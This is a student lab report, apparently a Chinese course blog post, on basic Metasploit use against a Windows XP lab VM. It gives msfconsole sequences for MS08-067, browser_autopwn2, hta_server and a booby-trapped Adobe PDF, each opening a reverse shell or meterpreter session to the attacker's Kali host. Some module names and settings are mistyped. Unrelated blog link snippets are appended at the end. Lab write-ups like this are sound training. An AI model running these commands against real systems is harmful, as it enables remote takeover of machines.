2018-2019-2 网络对抗技术 20165320 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165320 Exp5 MSF基础应用

一、实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

一个主动攻击实践:MS08-067(成功)

一个针对浏览器的攻击:MS10_002_aurora(失败)、browser_autpwn2(成功)、vm_1漏洞系统BodgeIt(成功且唯一)

一个针对客户端的攻击:adobe_toolbutton(成功)

一个辅助模块:http_vertion(成功且唯一)、ssh_vertion(成功且唯一)、arp_sweep(成功)

二、报告内容

基础问题回答

用自己的话解释什么是exploit,payload,encode

exploit:MSF的攻击模块,它的功能是将payload(有效攻击载荷)顺利传送到靶机中,分为主动攻击和被动攻击两种模式。

payload:有效攻击载荷,在靶机中实际执行的一段恶意代码,作用一般是执行后能与攻击的主机建立连接,实现远程控制。

encode:编码模块,能够通过不同的编码方式对payload进行不同的编码,仅改变payload的一些“”

外貌特征,不影响其功能

实践过程

- 采用的靶机为:Windows XP SP3



一个主动攻击:MS08-067安全漏洞(成功)

首先使用

nmap -sS -A --script=smb-vuln-ms08-067 -PO 靶机IP地址查看靶机是否存在该漏洞



然后在攻击机Kali的命令行中输入

msfconsole进入控制台选择ms08-067漏洞

use exploit/windows/smb/ms08_067_netapi



使用

show options查看需要设置的相关参数



设置靶机的IP

set RHOSTS 192.168.1.235



选择有关tcp的反向连接的payload

generic/shell_reverse_tcp

设置监听者的IP

set LHOST 192.168.1.123

设置监听的端口号

set LPORT 5320。



执行攻击

exploit



一个针对浏览器的攻击: MS10_002_aurora安全漏洞(失败)、broswer_autpwn2(成功)





按照上个漏洞攻击同样的步骤,设置相关参数:

msfconsole

use exploit/windows/browser/ms10_002_aurora

set payload generic/shell_reverse_tcp

set LHOST 192.168.1.123 //设置kali攻击IP,

set RHOST 192.168.1.235

set SRVPORT 5320

查看相关配置,确认有无差错

执行

exploit,生成一些URL链接

在靶机IE输入刚刚生成的URL链接,结果出现错误

Kali端连接中断,攻击失败

猜测是浏览器在访问过程中发生了一些错误,中断了回连的过程,应该是浏览器的安全设置问题。



然后尝试第二次攻击:

use auxiliary/server/browser_autopwn2

set SRVHOST 192.168.56.1

set URIPATH /test

exploit





使目标浏览器访问http://192.168.1.123/test

Kali虚拟机显示攻击成功。

第三次攻击,唯一(vm_1漏洞系统BodgeIt)





use exploit/windows/misc/hta_server

set payload windows/shell/reverse_tcp

set srvport 8888

set lport 12345

run



现在切换到Windows虚拟机,打开IE浏览器,输入地址

点击运行,回连成功

一个针对客户端的攻击:adobe_toolbutton安全漏洞(成功)

进入msf模块,使用adobe_toolbutton进行攻击,设置相关参数



输入以下命令,完成配置并创建PDF,打开显示隐藏文件,并在/root/.msf4/local/目录下找到20165320.pdf文件,如下图所示

use exploit/windows/fileformat/adobe_toolbutton//使用Adobe_toolbutton模块

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.123 //设置kali攻击IP,

set LPORT 5320

set FILENAME 20165320.pdf

将该PDF拷到靶机上



之后进入之前的监听模块,依次输入以下命令设置并监听即可,输入exploit后在靶机上打开pdf,回连成功

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.123

set LPORT 5320

exploit

一个辅助模块:http_vertion(成功且唯一)、ssh_vertion(成功且唯一)、arp_sweep(成功)

使用http_vertion模块能够扫描靶机的http版本号

use auxiliary/scanner/http/http_vertion

set RHOST 192.168.1.157

set THREADS 10

set RPORT 80

exploit



使用ssh_vertion模块能够扫描靶机的ssh版本号

use auxiliary/scanner/ssh/ssh_vertion

set RHOST 192.1.235

set THREADS 10

set RPORT 80

exploit



使用arp_sweep 扫描网段的主机

use auxiliary/scanner/discovery/arp_sweep

set RHOSTS 192.168.1.0/24

set THREADS 50

exploit

实践总结与体会

- 这一次实验我们熟悉了MSF的六大模块,也弄清楚了它们具体的用法,为我们以后的学习打下了一定的基础,但是也发现了许多操作系统已经修补了以前存在的漏洞,对于我们这样的新手来说,找到一个新的漏洞太难。

离实战还缺些什么技术或步骤

- 主要还是理想很丰满,现实很骨感,能够攻击成功都是在一种理想的情况下,要想实战,许多苛刻的条件我们都没法实现。

2018-2019-2 网络对抗技术 20165320 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

随机推荐

- hihocoder部分题解

hihocoder1609 数组分拆II [dp] 给定数组,问有多少种拆法,使得每一段不出现重复的数字,且要保证分组数最少.(1e5) 题解: O(n) d[i]表示1~i最小划分的段数, f[i] ...

- Leetcode 242.有效的字母异位词 By Python

给定两个字符串 s 和 t ,编写一个函数来判断 t 是否是 s 的一个字母异位词. 示例 1: 输入: s = "anagram", t = "nagaram" ...

- 自学Zabbix7.1 IT services

自学Zabbix7.1 IT services 1. 概念IT Services 服务器或者某项服务.业务的可用率,不懂技术的上级领导会过问最近服务器可用率如何.所有api的状况怎么样?通常一些技术人 ...

- Prometheus-operator架构详解

Prometheus是一个开源的系统监视和警报工具.一款非常优秀的监控工具.监控方案:Prometheus 提供了数据搜集.存储.处理.可视化和告警一套完整的解决方案. Prometheus的关键特性 ...

- Luogu 1312 【NOIP2011】玛雅游戏 (搜索)

Luogu 1312 [NOIP2011]玛雅游戏 (搜索) Description Mayan puzzle 是最近流行起来的一个游戏.游戏界面是一个7行5列的棋盘,上面堆放着一些方块,方块不能悬空 ...

- Some Interesting Problems(持续更新中)

这种题目详解,是“一日一测”与“一句话题解”栏目所无法覆盖的,可能是考试用题,也可能是OJ题目.常常非常经典,可以见微知著.故选其精华,小列如下. T1:fleet 给定一个序列,询问[L,R]间有多 ...

- 读取2007以上版本的excel(xslx格式)

maven项目依赖jar包 <dependency> <groupId>org.apache.poi</groupId> <artifactId>poi ...

- 【POJ3585】Accumulation Degree 二次扫描与换根法

简单来说,这是一道树形结构上的最大流问题. 朴素的解法是可以以每个节点为源点,单独进行一次dp,时间复杂度是\(O(n^2)\) 但是在朴素求解的过程中,相当于每次都求解了一次整棵树的信息,会做了不少 ...

- JS,JQ及时监听input值的变化,MUI的input搜索框里的清除按钮的点击监听事件

JS: document.getElementById("input对象的ID").addEventListener('input',function(){ console.log ...

- 在kubernetes中运行单节点有状态MySQL应用

Deploy MySQL https://kubernetes.io/docs/tasks/run-application/run-single-instance-stateful-applicati ...